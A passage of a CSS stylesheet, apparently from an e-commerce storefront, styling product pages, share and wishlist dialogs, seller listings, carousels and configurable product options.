    font-weight: 400;
    font-family: 'Roboto';
    font-style: italic;
    color: var(--text-normal)
}

.catalog-product-view .price-by-inner .price {
    font-size: 18px;
    margin-right: 6px;
}

.catalog-product-view .x-between-input {
    margin: 0 1rem;
}

.catalog-product-view .product-info-main .set-qty-product {
    align-self: center;
}

.catalog-product-view .columns .product-info-main  .container-fluid {
    padding: 0;
}

.catalog-product-view .actions-custom-product {
    width: 100%;
}

.catalog-product-view .fieldset.simple.no-structure {
    display: flex;
    justify-content: center;
}

.box-tocart.microsite .set-qty-product .qty-input input, .catalog-product-view .product-info-main .set-qty-product .qty-input.inner-input-container input,
body.catalog-product-view .product-info-main .set-qty-product .qty-input input  {
    font-size: 13px;
    line-height: 16px;
    color: #767676;
    font-family: 'Roboto Condensed';
    font-weight: 400;
    width: 120px;
    border: 1px solid #AEAEAE;
    border-radius: 4px;
    padding: 6px 32px 6px 12px;
    text-align: right;
}

.catalog-product-view:not(.page-product-structure) .microsite .share-dialog {
    top: -1em;
}

.catalog-product-view .box-tocart.microsite .fieldset .actions.actions-custom-product .pre-con,
.catalog-product-view .actions.actions-custom-product .pre-con {
    display: flex;
    flex-direction: column;
    gap: 8px;
}

.catalog-product-view .product-info-main .set-qty-product .qty-input .label {
    top: 10px;
}

.catalog-product-view .fieldset .qty-input .label-inner {
    right: 100px;
}

.catalog-product-view .fieldset .qty-input .label-qty-product {
    right: 100px;
}


.catalog-product-view .box-tocart.microsite .fieldset .stock-data .no-qty-assigned em {
    display: none;
}

.catalog-product-view .product-info-main .actions-buttons-secondary {
    display: flex;
    flex-direction: row-reverse;
    gap: 8px;
}

.catalog-product-view .product-info-main .share-dialog.is-open {
    height: 136px;
    max-width: 480px;
    padding: 40px 32px 24px 32px;
    border-radius: 8px;
    border: 1px solid #e1e1e1;
    background: #f0f0f0;
    box-shadow: 3px 3px 16px 0px #0000004D;
    width: auto
}

.catalog-product-view .product-info-main .share-dialog.is-open .close-tooltip {
    border: none;
    position: absolute;
    right: -24px;
    bottom: 32px;
}

.catalog-product-view .fieldset .qty-input .label {
    top: 10px;
}

.catalog-product-view .fieldset .qty-input .label-qty-product {
    right: 248px;
}

.catalog-product-view .product-info-main .share-dialog.is-open .close-tooltip:hover svg path {
    opacity: 1;
    stroke: #333;
}

.catalog-product-view .product-info-main .share-dialog.is-open::before {
    border-color: #f0f0f0 transparent transparent transparent;
}

.catalog-product-view .product-info-main .share-dialog.is-open .dialog-title {
    font-family: 'Roboto';
    font-size: 23px;
    line-height: 24px;
    font-weight: 500;
    color: var(--text-normal);
    text-align: center;
    width: 100%;
}


.catalog-product-view .product-info-main .btn-facebook,
.catalog-product-view .product-info-main .btn-twitter,
.catalog-product-view .product-info-main .btn-linkedin {
    display: none;
}


.catalog-product-view .product-info-main .targets {
    display: flex;
    height: 32px;
    width: 100%;
    margin-bottom: 0;
    grid-gap: 8px;
    justify-content: space-between;
}

.share-wishlist-modal .share-wishlist-modal-container .share-customer-title,
.share-wishlist-modal .share-wishlist-modal-container .share-customer-subtitle {
    font-family: 'Roboto';
    font-weight: 500;
    color: var(--text-normal);
    line-height: 24px;
    text-align: center;
}

.share-wishlist-modal .share-wishlist-modal-container .share-customer-title {
    font-size: 23px;
}

.share-wishlist-modal .share-wishlist-modal-container .share-customer-subtitle {
    font-size: 18px;
}

.share-wishlist-modal .share-wishlist-modal-container .share-wishlist-title-container {
    margin-bottom: 16px;
    text-align: center;
}

.share-wishlist-modal .share-wishlist-modal-container .share-action-buttons {
    display: flex;
    flex-direction: row;
    grid-gap: 8px;
    justify-content: space-between;
}

.catalog-product-view .product-info-main .button,
.share-wishlist-modal .share-wishlist-modal-container button {
    border-radius: 8px;
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
    font-family: 'Roboto';
    color: #ffffff;
    border: none;
    text-transform: uppercase;
    width: 100%;
    min-width: 133px;
}

.catalog-product-view .product-info-main .button svg {
    margin-right: 8px;
}

.catalog-product-view .product-info-main .btn-email {
    background: #FFB016;
}

.catalog-product-view .product-info-main .btn-wpp {
    background: #4DCB5B;
}

.catalog-product-view .product-info-main .btn-copy-link {
    background: #15814B;
    padding: 8px !important;
    flex-direction: row-reverse;
}

.catalog-product-view .product-info-main .link .pen-url {
    display:none;
}

.catalog-product-view .product-info-main .link {
    padding: 0;
}

.product-info-main .product-add-form .box-tocart.microsite .product-social-links button,
.product-info-main .product-social-links button {
    padding: 8px;
}

.product-info-main .product-social-links .share-button:before, .page-product-structure .share-button:before, .marketplace-quote-view .share-button:before, .marketplace-share-view .share-button:before {
    width: 16px;
    margin-right: 0px;
    height: 16px;
}

body:not(.page-product-structure) .product-info-main .product-social-links button,
.catalog-product-view .product-info-main .product-social-links button {
    width: revert;
    border-radius: 8px;
    padding: 8px;
}

.box-tocart.microsite .set-qty-product:has(.label-qty-product) .qty-input input, .catalog-product-view .product-info-main .set-qty-product:has(.label-qty-product) .qty-input.inner-input-container input {
    padding-right: 60px
}

.catalog-product-view .carousel-container .product-structure-container {
    margin: 0;
    width: 586px;
}

.catalog-product-view .carousel-container .product-item .carousel-item {
    border: 1px solid #E1E1E1;
    left: 0;
}

.catalog-product-view .title-block,
.catalog-product-view .attached-product-content .block-title strong,
.catalog-product-view .sellers-wrapper .distributors-title {
    font-size: 18px;
    line-height: 24px;
    font-weight: 500;
    color: #535353;
    font-family: 'Roboto';
    margin-bottom: 24px;
}

.catalog-product-view .carousel-container .btn-calculate {
    display: none;
}

.catalog-product-view .carousel-container .img-structure {
    margin: 8px !important;
    width: 96px;
    height: 96px;
    overflow: hidden;
}

.catalog-product-view .carousel-container .img-structure img {
    height: 96px;
    min-width: 96px;
}

.catalog-product-view .carousel-container .info-text-btn-calculate .info-container {
    width: 490px;
}

.catalog-product-view .carousel-container .product-structure-header {
    font-family: 'Roboto';
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
    color: #ffffff;
    padding: 8px;
    text-align: center;
    text-transform: uppercase;
    background-color: #656565;
    border-top-right-radius: 4px;
}

.catalog-product-view .carousel-container .product-name {
    font-family: 'Roboto';
    font-size: 16px;
    line-height: 16px;
    font-weight: 400;
    color: var(--text-normal);
    padding: 8px 8px 8px 0;
    max-height: 40px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    line-clamp: 2;
    -webkit-box-orient: vertical;
    text-overflow: ellipsis;
    overflow: hidden;
}

.catalog-product-view .carousel-container .img-logo-vendor-carousel {
    margin: 0;
    padding-top: 16px;
}

.catalog-product-view .columns .datasheet-product-content .label-attribute,
.catalog-product-view .columns .datasheet-product-content .text-attribute,
.catalog-product-view .datasheet-product-content .label-attribute,
.catalog-product-view .datasheet-product-content .text-attribute {
    font-size: 16px;
    line-height: 16px;
    font-family: 'Roboto';
}

.catalog-product-view .columns .datasheet-product-content .label-attribute,
.catalog-product-view .datasheet-product-content .label-attribute  {
    font-weight: 700;
    color: #919191;
    margin: 0 0 8px 0px;
    display: flex;
    align-items: center;
    height: 16px;
}

.catalog-product-view .columns .datasheet-product-content .icon-attribute,
.catalog-product-view .datasheet-product-content .icon-attribute  {
    margin-right: 8px;
}

.catalog-product-view .columns .datasheet-product-content .label-attribute:before,
.catalog-product-view .datasheet-product-content .label-attribute:before  {
    background-image: url(../images/chevron-catalog.svg) no-repeat center;
    width: 24px;
    height: 24px;
}


.catalog-product-view .columns .datasheet-product-content .text-attribute,
.catalog-product-view .datasheet-product-content .text-attribute {
    font-weight: 400;
    color: var(--text-normal);
}

.catalog-product-view .columns .datasheet-product-content .item-attribute-structure,
.catalog-product-view .datasheet-product-content .item-attribute-structure  {
    gap: 16px 0;
}

.catalog-product-view .features-product-content .features-list {
    display: flex;
    width: 100%;
    flex-direction: wrap;
    height: fit-content;
}

.catalog-product-view .features-product-content .features-list .features-list {
    display: flex;
    flex-wrap: wrap;
    gap: 14px;
    height: fit-content;
}

.catalog-product-view .features-product-content .features-list li {
    font-size: 16px;
    line-height: 16px;
    font-weight: 700;
    width: 32.5%;
    color: #919191;
    font-family: 'Roboto';
    margin-bottom: 0px;
    padding-left: 0px;
    display: flex;
}

.catalog-product-view .features-list li:before {
    display: none;
}

.catalog-product-view .features-list li svg {
    margin-right: 8px;
    min-width: 12px;
    min-height: 12px;
}

.catalog-product-view .features-product-content {
    padding: 24px 0px;
}

.catalog-product-view .parent-container-similar-products {
    margin-top: 24px;
    gap: 16px;
}

.catalog-product-view .parent-container-similar-products .container-similar-products {
    margin: 0;
    width: 100%;
    max-height: 112px;
}

.catalog-product-view .parent-container-similar-products .container-similar-products .similar-products-item {
    max-height: 96px;
}

.catalog-product-view .parent-container-similar-products .container-similar-products .details-product.price {
    max-height: 80px;
}

.catalog-product-view .parent-container-similar-products .container-similar-products .manufacturer-related-product {
    margin-top: 0;
    max-height: 30px;
    overflow: hidden;
}

.catalog-product-view .parent-container-similar-products .container-qty-btn-add {
    display: none !important;
}

.catalog-product-view .parent-container-similar-products .product-image.img-similar-products {
    width: 96px;
    height: 96px;
}

.catalog-product-view .parent-container-similar-products .name-similar-products a {
    font-size: 16px;
    line-height: 16px;
    font-weight: 400;
    font-family: 'Roboto';
    color: var(--text-normal) !important;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    line-clamp: 2;
    -webkit-box-orient: vertical;
    text-overflow: ellipsis;
    overflow: hidden;
    max-height: 30px;
    margin-left: 8px;
    align-self: flex-start;
}

.catalog-product-view .parent-container-similar-products .final-price-product .price {
    font-size: 23px;
    line-height: 24px;
    font-weight: 500;
    font-family: 'Roboto';
    color: var(--text-normal)
}

.catalog-product-view .parent-container-similar-products .final-price-product {
    margin-top: 24px;
}

.catalog-product-view .slick-slide {
    padding:0
}

.catalog-product-view .slick-slide.slick-current {
    padding-left:0
}

.catalog-product-view .datasheet-product-content {
    padding: 24px 0;
}

.catalog-product-view .datasheet-product-content div.item-attribute {
    width: 25%;
    margin-bottom: 0;
}

.catalog-product-view .carousel-container {
    padding: 0;
}

.catalog-product-view .structure-related-carrousel:has(.slick-dots) {
    margin-bottom: 0px;
}

.catalog-product-view .structure-related-carrousel {
    margin-bottom: 24px;
}

.catalog-product-view .product-view-after-price {
    width: 100%;
    text-align: center;
    font-size: 18px;
    line-height: 24px;
    font-family: 'Roboto';
    color: #4b4b4b;
    font-weight: 500;
}

.catalog-product-view .product-info-main .stock .in-stock{
    font-size: 14px;
    line-height: 16px;
    font-weight: 500;
    font-family: 'Roboto';
}

.catalog-product-view .product.media:has(.fotorama-item) {
    width: 690px !important;
    height: auto !important;
    padding-top: 36px;
}

.catalog-product-view .structure-related-carrousel .carousel-estructure-responsive {
    gap: 0 16px;
}

body:not(.page-product-structure).catalog-product-view .construction-product-content:has(.title-block) {
    padding: 24px 0;
}

.catalog-product-view .construction-product-content h2.title-block {
    font-size: 18px;
    line-height: 24px;
    font-family: 'Roboto';
    font-weight: 500;
    color: var(--text-normal);
    letter-spacing: 0;
    padding: 0px;
    margin-bottom: 24px;
}

.catalog-product-view .construction-product-content li,
.catalog-product-view .construction-product-content p {
    font-size: 16px;
    line-height: 16px;
    font-family: 'Roboto';
    font-weight: 400;
    color: var(--text-normal);
    letter-spacing: 0;
    margin-bottom: 0;
}

.catalog-product-view .construction-product-content br {
    display: none;
}

.catalog-product-view .construction-product-content .px-4.mx-2{
    padding: 0 !important;
    margin: 0 !important;
}

.catalog-product-view .best-price-wrapper {
    display: flex;
    flex-direction: column;
    align-items: center;
}

.catalog-product-view .best-price-wrapper .best-price,
.catalog-product-view .box-tocart {
    align-items: center !important;
    width: 100%;
    max-width: revert;
}

.catalog-product-view .columns .product-info-main .product-add-form .box-tocart.with-seller,
.catalog-product-view .columns .product-info-main .product-add-form .best-price {
    padding: 0 !important;
}

.catalog-product-view .product-social-links {
    padding-top: 0;
}


.catalog-product-view .product-info-main .box-tocart.with-seller .actions-buttons-secondary {
    display: flex;
    flex-direction: row;
}

.catalog-product-view.page-product-configurable .product-info-main .box-tocart.with-seller .actions-buttons-secondary {
    display: flex;
    flex-direction: row-reverse;
}

.catalog-product-view .container-fluid .image-wrapper:has(.request-price) {
    height: max-content;
}

.catalog-product-view .container-fluid .seller-distance .image-wrapper {
    width: 32px;
    height: 32px;
    align-content: center;
}

.catalog-product-view .sellers-wrapper .sellers-products .seller-rating {
    display: flex;
    flex-direction: row;
}

.catalog-product-view .sellers-wrapper .sellers-products {
    grid-template-columns: max-content auto max-content max-content;
    gap: 20px;
    align-items: center;
}

.catalog-product-view .sellers-wrapper .set-qty-product-container {
    display: flex;
    flex-direction: column;
    align-items: center;
    width: 144px;
    height: 64px;
}

.catalog-product-view .sellers-wrapper .sellers-products .quote-form .multiple_wishlist_product_form .stock-data {
    width: 100%;
    margin: 0;
    height: 32px;
}

.catalog-product-view .sellers-wrapper .sellers-products .quote-form .multiple_wishlist_product_form .stock-data div {
    height: 32px;
}

.catalog-product-view .sellers-wrapper .sellers-products.product-item-info .quote-form .multiple_wishlist_product_form .submit-button-wrapper .sto-button.sto-primary.sto-md {
    width: 152px;
    height: 32px;
}

.catalog-product-view .sellers-wrapper .submit-button-wrapper .btn.action.primary span {
    font-size: 16px;
    line-height: 16px;
}

.catalog-product-view .sellers-wrapper .sellers-products .quote-form .multiple_wishlist_product_form .field.qty.set-qty-product {
    width: fit-content;
}

.catalog-product-view .sellers-wrapper .sellers-products .label.qty-label {
    display: none;
}

.catalog-product-view .sellers-wrapper .sellers-products .qty-wrapper.qty-arrows input {
    font-size: 13px;
    line-height: 16px;
    font-weight: 400;
    font-family: 'Roboto Condensed';
    color: #767676;
    text-align: right;
}

.catalog-product-view .sellers-wrapper .sellers-products .seller-product-price {
    width: 152px;
    height: 48px;
}

.catalog-product-view .seller-distance img {
    opacity: 0.5;
}

.catalog-product-view .seller-distance {
    display: flex;
    align-items: center;
    gap: 0 4px;
}

.catalog-product-view .sellers-wrapper .sellers-products .seller-product-price .price-with-taxes {
    padding: 0
}

.catalog-product-view .sellers-wrapper .sellers-products .seller-product-price .price-with-taxes .price {
    font-size: 23px;
    line-height: 24px;
    font-family: 'Roboto';
    font-weight: 500;
    color: var(--text-normal)
}

.catalog-product-view .sellers-wrapper .sellers-products .quote-form .multiple_wishlist_product_form .field.submit-button-wrapper {
    width: revert;
    margin-left: 0;
}

.catalog-product-view .sellers-wrapper .sellers-products .quote-form .multiple_wishlist_product_form {
    width: fit-content;
    gap: 0 20px;
}

.catalog-product-view .sellers-wrapper .sellers-products .seller-rating .rating-stars {
    gap: 0 4px;
    margin-right: 4px;
}

.catalog-product-view .sellers-wrapper .sellers-products .seller-rating .rating-qty {
    font-size: 12px;
    line-height: 16px;
    font-family: 'Roboto Condensed';
    font-weight: 400;
    color: var(--text-normal)
}

.catalog-product-view .seller-rating .rating-stars .star {
    width: 14px;
}

.catalog-product-view .sellers-wrapper {
    font-size: 14px;
    line-height: 16px;
    font-weight: 500;
    color: var(--text-normal);
    padding: 24px 0;
}

.catalog-product-view .sellers-wrapper .distributors-input.input-row {
    width: 120px;
    height: 32px;
    padding-top: 6px;
}

.catalog-product-view .sellers-wrapper .distributors-input.input-row .qty-switcher-dec {
    margin-top: 15px;
}

.catalog-product-view .sellers-wrapper .distributors-input.input-row input {
    border: 1px solid #AEAEAE;
    font-size: 13px;
    line-height: 16px;
    text-align: right;
    color: #767676;
    padding: 8px 32px 8px 8px;
}

.catalog-product-view .sellers-wrapper .order-distributors-by select {
    width: 104px;
    height: 32px;
    font-size: 13px;
    line-height: 16px;
    font-family: 'Roboto Condensed';
    color: #767676;
    cursor: pointer;
}

.catalog-product-view .page-main .sellers-wrapper .distributors-title {
    margin-bottom: 0;
}

.catalog-product-view .sellers-wrapper .sellers-products.product-item-info {
    margin-top: 16px;
}

.catalog-product-view .product-info-main .box-tocart.with-seller .share-dialog.is-open {
    top: -8px;
}

.catalog-product-view .construction-product-content:has(.title-block) {
    border-top: 1px solid #ddd;
}

.catalog-product-view .multiple_wishlist_product_form {
    gap: 16px
}

.share-wishlist-modal .share-wishlist-modal-container button span {
    display: flex;
    justify-content: center;
    align-self: center;
    cursor: pointer;
    color: white;
}

.share-wishlist-modal .share-wishlist-modal-container .copied-text {
    justify-content: center;
    flex-direction: row-reverse;
}

.share-wishlist-modal .share-wishlist-modal-container .copied-text svg {
    margin-right: 8px;
}

.share-wishlist-modal .share-wishlist-modal-container .btn-wpp {
    background: #4DCB5B;
    padding: 8px;
    cursor: pointer;
}

.share-wishlist-modal .share-wishlist-modal-container .btn-wpp a,
.share-wishlist-modal .share-wishlist-modal-container .btn-email a{
    text-decoration: none;
    margin: 0;
    padding: 0;
    display: flex;
}

.share-wishlist-modal .share-wishlist-modal-container .btn-wpp a {
    width: 100%;
    justify-content: space-around;
    cursor: pointer;
    align-self: stretch;
}

.share-wishlist-modal .share-wishlist-modal-container .btn-email a {
    width: 100%;
    justify-content: space-evenly;
    cursor: pointer;
    align-self: stretch;
}

.share-wishlist-modal .share-wishlist-modal-container .btn-email {
    background: #FFB016;
    display: flex;
    justify-content: space-evenly;
    padding: 8px 16px 8px 16px;
    cursor: pointer;
}

.share-wishlist-modal .share-wishlist-modal-container .btn-copy-link {
    background: #15814B;
    cursor: pointer;
}

.share-wishlist-modal .share-wishlist-modal-container {
    position: absolute;
    background: #f1f1f1;
    padding: 40px 32px 24px 32px;
    width: 480px;
    border-radius: 8px;
    box-shadow: 3px 3px 16px 0px #0000004D;
    left: 95%;
    right: unset;
    transform: translate(-50%, -100%);
    top: -1em;
}

.wishlist-contariner-input-new:has(.save-button-wishname) .share-wishlist-modal-container {
    left: 100%;
}

.wishlist-contariner-input-new:has(.save-button-wishname) .d-flex {
    flex-direction: row-reverse;
    align-self: self-start;
}

.share-wishlist-modal .share-wishlist-modal-container:before {
    left: 38%;
    margin-left: -8px;
    bottom: -16px;
    border: 8px solid;
    border-color: #f1f1f1 transparent transparent transparent;
    z-index: 99;
    content: "";
    position: absolute;
    display: block;
}

.share-wishlist-modal .share-wishlist-title-container .share-wishlist-close-btn {
    position: absolute;
    right: 16px;
    top: 16px;
    cursor: pointer;
    opacity: 0.5;
}

.share-wishlist-modal .share-wishlist-title-container .share-wishlist-close-btn:hover{
    opacity: 1;
}

.modal-popup._show {
    z-index: 1003 !important;
}


.catalog-product-view .share-button span {
    display: none;
}

.catalog-product-view .distributors-container {
    display: flex;
    flex-direction: row;
    height: 32px;
    align-items: baseline;
}

.modal-popup._show~.modals-overlay {
    z-index: 1002 !important;
}

div.aa-Panel.productColumn1 {
    z-index: 1001 !important;
    margin-top: 0;
}

.catalog-product-view  .fotorama__stage__frame {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%;
}

.catalog-product-view  .fotorama__stage__frame .fotorama__img {
    object-fit: contain
}

.catalog-product-view .product-item-info .quote-vendors-your-area.request-price {
    font-size: 23px !important;
    line-height: 24px;
}

.catalog-product-view .product-info-main:has(.request-price) .no-price.with-location .with-aprox-price .vv-price-box {
    margin-top: 0px;
    width: 100%;
}

.catalog-product-view .vv-price-box {
    margin: 24px 0 16px 0;
}

.catalog-product-view .product-info-main:has(.request-price) .product-price-container {
    height: 0;
}

.catalog-product-view .price-container.price-final_price.tax .price,
.page-product-configurable.catalog-product-view .price-wrapper,
.page-product-configurable.catalog-product-view .product.price.noprice.configurable,
body.page-product-configurable.catalog-product-view #maincontent .product-add-form.product-item-info.no-price .box-tocart.wo-seller.general-site .noprice   {
    font-size: 23px;
    line-height: 24px;
    font-family: 'Roboto';
    color: var(--text-normal);
    font-weight: 500;
}

.catalog-product-view .product-info-main .product.price.product-with-inner {
    display: flex;
    justify-content: center;
    padding: 0;
    margin-top: 0;
}

.catalog-product-view .product-info-main:has(.container-fluid) .product.price {
    margin-top: 0;
}

.catalog-product-view div.product-info-main:has(.container-fluid) div.best-price {
    margin-bottom: 16px !important;
}

.catalog-product-view .page-title-wrapper.product h2 {
    height: max-content;
    margin-top: 0;
}

.catalog-product-view .product-info-main .label-mark a img {
    margin-top: 0;
}

.customer-account-index .block-dashboard-experience .dashboard-edit {
    font-family: 'Roboto';
    font-size: 16px;
    line-height: 16px;
    text-transform: uppercase;
}

.customer-account-index .block-dashboard-experience a.btn.outline.edit {
    width: max-content;
    padding: 8px 16px;
    background: none !important;
}

.customer-account-index .block-dashboard-experience .box-actions {
    display: flex;
    justify-content: center;
}

.constructcustomer-index-view .btn-submit-form-builder.btn-save-register-as-a-builder {
    width: max-content;
    padding: 8px 16px;
    font-family: 'Roboto';
    font-weight: 500;
    font-size: 16px;
    line-height: 16px;
}

.constructcustomer-index-view .fancy-radio .fa.fa-check {
    position: relative;
    top: -2px;
}

.catalog-product-view .product-view-cards {
    margin-bottom: 16px;
    gap: 16px;
    display: flex;
    justify-content: center;
}

.catalog-product-view .columns .product-info-main .container-fluid:has(.request-price) .product-view-cards {
    display: none;
}

.catalog-product-view .columns .product-info-main .container-fluid:has(.request-price) .fieldset.simple.no-structure {
    flex-direction: column;
}

body.catalog-product-view .columns .product-info-main:has(.request-price) .product-item-info.no-price.with-location form .best-price-wrapper {
    padding-top: 24px;
}

.catalog-product-view .columns .product-info-main .container-fluid:has(.request-price) .field.qty.set-qty-product {
    margin-bottom: 0;
}

.catalog-product-view .columns .product-info-main .container-fluid:has(.request-price) .product-view-after-price {
    height: 0;
}

.catalog-product-view .columns .product-info-main .container-fluid:has(.request-price) .field.qty.set-qty-product {
    margin-bottom: 16px;
}

.catalog-product-view .columns .product-info-main .container-fluid .best-price-wrapper .image-wrapper,
.catalog-product-view .columns .product-info-main .best-price-wrapper .image-wrapper a {
    max-height: 36px;
    height: 36px;
    width: auto;
}

.catalog-product-view .columns .product-info-main .container-fluid:has(.request-price) .best-price-wrapper .image-wrapper {
    margin-bottom: 0px;
}

body.catalog-product-view .columns .product-info-main .container-fluid:has(.request-price) .with-aprox-price  .vv-price-box {
    display: grid;
}

body.catalog-product-view .columns .product-info-main .container-fluid:has(.request-price) .best-price  {
    order: 1;
}

body.catalog-product-view .columns .product-info-main .container-fluid:has(.request-price) .fieldset.simple.no-structure {
    order: 2;
}

body.catalog-product-view .columns .product-info-main .container-fluid:has(.request-price) .actions-custom-product {
    order: 3;
}

body.page-product-structure.catalog-product-view .columns > .column.main {
    background: linear-gradient(to right, #ffffff 60%, #f7f7f7 49%);
}

body.page-product-structure.catalog-product-view .product.media .fotorama-item .fotorama__arr.fotorama__arr--next,
body.page-product-configurable.catalog-product-view .product.media .fotorama-item .fotorama__arr.fotorama__arr--next {
    right: 44px !important;
}

body.page-product-configurable.catalog-product-view .columns .product-info-main .product.attribute.overview {
    padding-bottom: 24px;
}

body.page-product-structure.catalog-product-view .product.media:has(.fotorama-item),
body.page-product-configurable.catalog-product-view .product.media:has(.fotorama-item) {
    height: auto !important;
}

.vendor-tab-styles tr.products-table td.vendor-tab-product-vendorsku{
    word-break: break-all;
    font-family: 'Roboto Condensed';
    font-size: 13px;
    font-weight: 400;
    line-height: 16px;
    color: var(--text-normal);
}

.page-product-structure.catalog-product-view .product-title-capitalized .title {
    font-size: 27px;
    line-height: 32px;
    font-weight: 500;
    font-family: 'Roboto';
    text-align: left;
    color: var(--text-normal);
    text-transform: capitalize;
}

.page-product-structure.catalog-product-view .product-title-capitalized,
.page-product-structure.catalog-product-view .label-mark {
    margin-bottom: 16px;
}

.page-product-structure.catalog-product-view .columns .product.attribute.overview {
    text-align: left;
    font-size: 16px;
    line-height: 16px;
    font-weight: 400;
    font-family: 'Roboto';
    color: var(--text-normal);
}

.page-product-structure .product.media .product.attribute.overview .value {
    margin-bottom: 24px;
}

.page-product-structure.catalog-product-view .box-tocart {
    text-align: center;
    padding: 24px 16px;
    align-items: center;
    justify-content: center;
}

.page-product-structure.catalog-product-view .box-tocart .vv-price-box {
    margin: 0;
}

.page-product-structure.catalog-product-view .box-tocart .vv-price-box h2 {
    font-family: 'Roboto';
    font-size: 23px;
    line-height: 24px;
    color: var(--text-normal);
    font-weight: 500;
}

.page-product-structure.catalog-product-view .box-tocart .input-structure label {
    font-family: 'Roboto';
    font-size: 14px;
    line-height: 16px;
    color: var(--text-normal);
    font-weight: 500;
    text-align: left;
    margin-bottom: 8px;
}

.page-product-structure.catalog-product-view .box-tocart .input-structure input,
.page-product-structure.catalog-product-view .box-tocart .input-structure select {
    font-family: 'Roboto Condensed';
    font-size: 13px;
    line-height: 16px;
    color: #767676;
    font-weight: 400;
    text-align: left;
    height: 32px;
}

.page-product-structure .input-structure-container .structure-item-wrapper.field .how-to-calculate {
    position: relative;
    height: 24px;
    font-size: 13px;
    line-height: 16px;
    font-family: 'Roboto Condensed';
    background: none;
    font-weight: 400;
    top: 0;
    right: 0;
    align-content: center;
    text-align: center;
}

.page-product-structure.catalog-product-view .pre-con .btn.action.primary {
    width: 152px;
    height: 40px;
    font-size: 18px;
    line-height: 24px;
    font-weight: 500;
}

.page-product-structure.catalog-product-view .pre-con .btn.action.primary span {
    display: flex;
    justify-content: space-around;
    align-items: center;
    width: 100%;
}

.product-info-main .product-social-links button.btn-share {
    border: 1px solid #919191;
    background-color: white;
}

.page-product-structure.catalog-product-view .actions .pre-con .share-dialog {
    left: 1.25em;
    margin-top: 10px;
}

.page-product-structure.catalog-product-view .construction-product-content .construction-list {
    display: flex;
    flex-wrap: wrap;
}

.page-product-structure.catalog-product-view .construction-product-content .construction-list li {
    width: 50%;
    padding-left: 0;
}

.page-product-structure.catalog-product-view .construction-list li .construction-content p,
.page-product-structure.catalog-product-view .construction-list li .construction-content img {
    width: 45%;
    margin-top: 0;
}

.page-product-structure.catalog-product-view .construction-list li h3 {
    font-size: 14px;
    line-height: 16px;
    font-family: 'Roboto';
    font-weight: 500;
    color: #535353;
    padding-left: 20px;
}

.page-product-structure.catalog-product-view .construction-list li span {
    background: none;
    color: var(--primary);
    font-size: 16px;
    line-height: 16px;
    font-family: 'Roboto';
    font-weight: 500;
    width: max-content;
    height: max-content;
    padding: 0;
    top: 0;
}

.page-product-structure.catalog-product-view .construction-list li .construction-content p {
    font-size: 14px;
    line-height: 20px;
    font-family: 'Roboto';
    font-weight: 400;
    color: #333333;
    padding-top: 0;
}

.page-product-structure.catalog-product-view .construction-list li .construction-content {
    margin-bottom: 16px
}

.page-product-structure.catalog-product-view  .adv-item .meter .meter-value b {
    font-size: 14px;
}

.page-product-structure.catalog-product-view .app-list > li .app-icon:after {
    height: 48px !important;
}

.page-product-structure.catalog-product-view .applications-product-content h3 {
    font-size: 16px;
    line-height: 16px;
    font-family: 'Roboto';
    font-weight: 500;
    color: #A0A0A0;
    margin-bottom: 16px;
}

.page-product-structure.catalog-product-view .applications-product-content li {
    font-size: 14px;
    line-height: 16px;
    font-family: 'Roboto';
    font-weight: 500;
    color: #535353;
}

.page-product-structure.catalog-product-view .applications-product-content .app-list > li .app-icon {
    margin-bottom: 16px;
}

.page-product-structure.catalog-product-view  .popover-attributes .popovers {
    left: -20em;
    top: 7em;
}

body.page-product-structure .popover-attributes .popovers:before {
    top: -0.5em;
    right: 19em;
    transform: rotate(270deg);
}

body.page-product-structure .popover-attributes .popovers:after {
    top: -0.65em;
    right: 19.55em;
    transform: rotate(270deg);
}


body.page-product-structure.catalog-product-view.structure-multivendor .popover-attributes .popovers {
    left: -4em;
    top: 7em;
}

body.page-product-structure.structure-multivendor .popover-attributes .popovers:before {
    top: -0.5em;
    right: 19em;
    transform: rotate(270deg);
}

body.page-product-structure.structure-multivendor .popover-attributes .popovers:after {
    top: -0.65em;
    right: 19.55em;
    transform: rotate(270deg);
}

body.catalog-product-view .construction-product-content h4 {
    font-weight: 700;
    color: #919191;
    font-size: 16px;
    line-height: 16px;
    font-family: 'Roboto';
    text-transform: lowercase;
    text-transform: capitalize;
}

.catalog-product-view .with-price.with-location .best-price-wrapper .image-wrapper a img {
    max-height: 32px;
}

body.page-product-structure.catalog-product-view .product-info-main .actions-buttons-secondary {
    display: none;
}

.page-product-configurable.catalog-product-view .fieldset.configurable.no-structure {
    display: flex;
    align-content: center;
    justify-content: center;
    flex-direction: column;
    margin-bottom: 16px;
}

.page-product-configurable.catalog-product-view .product-options-wrapper .swatch-opt {
    display: flex;
    flex-direction: column;
    align-items: center;
    width: 100%;
    text-align: center;
}

.page-product-configurable.catalog-product-view .swatch-attribute-label {
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
    color: #535353;
    font-family: 'Roboto';
}

.page-product-configurable.page-products.catalog-product-view .swatch-attribute-selected-option {
    font-size: 16px;
    line-height: 16px;
    font-weight: 400;
    color: #535353;
    font-family: 'Roboto';
    font-style: italic;
}

.page-product-configurable.page-products.catalog-product-view .swatch-attribute {
    padding: 12px 0;
}

.page-product-configurable.page-products.catalog-product-view .swatch-option,
.page-product-configurable.page-products.catalog-product-view .swatch-container .label-color-swatch, .swatch-container .label-image-swatch{
    font-size: 12px;
    line-height: 16px;
    font-family: 'Roboto Condensed';
    font-style: normal;
    color: var(--text-normal);
    font-weight: 400;
}

.page-product-configurable.page-products.catalog-product-view .swatch-attribute-options.clearfix .swatch-option {
    font-size: 14px;
    align-content: center;
}

.page-product-configurable.catalog-product-view .swatch-select {
    font-size: 13px;
    line-height: 16px;
    font-family: 'Roboto Condensed';
    font-weight: 600;
    color: #767676;
    min-width: 240px;
}

.page-product-configurable.catalog-product-view .vv-price-box {
    margin: 24px 0 0 0;
}

.page-product-configurable.catalog-product-view .columns .product-info-main .product-add-form .best-price {
    margin-bottom: 16px !important;
}

.page-product-configurable.catalog-product-view .best-price-wrapper .image-wrapper {
    max-height: 36px;
    height: 36px;
    width: auto;
}

.page-product-configurable.catalog-product-view .stock-data {
    height: auto;
}

.page-product-configurable.catalog-product-view .product-info-main .actions-buttons-secondary,
.page-product-structure.catalog-product-view .product-info-main .actions-buttons-secondary {
    display: flex;
    flex-direction: row;
}

